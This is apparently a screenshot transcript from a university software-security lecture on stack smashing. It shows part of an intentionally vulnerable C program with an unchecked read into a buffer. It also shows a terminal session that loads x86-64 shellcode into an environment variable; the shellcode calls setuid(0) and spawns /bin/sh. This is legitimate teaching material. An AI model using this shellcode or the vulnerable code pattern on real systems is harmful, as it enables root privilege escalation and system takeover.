 r = read(0, buf, 400);
    printf("\nRead %d bytes. buf is %s\n", r, buf);
    puts("No shell for you :(");
    return 0;
}
int main(int argc, char *argv[]) {
    /* setuid(0);   */
    /* seteuid(0); */
    printf("Try to exec /bin/sh");
    vuln();
    return 0;
}
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ export PWN=`python -c 'pr
int "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x5
3\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"'`  # shell calls setu
id(0) first
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ export PWN=`python -c 'pr
int "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x5
3\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c"'`  # shell calls setu
id(0) first
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ ./getenvaddr
0*$ bash  1-$ bash  2$ bash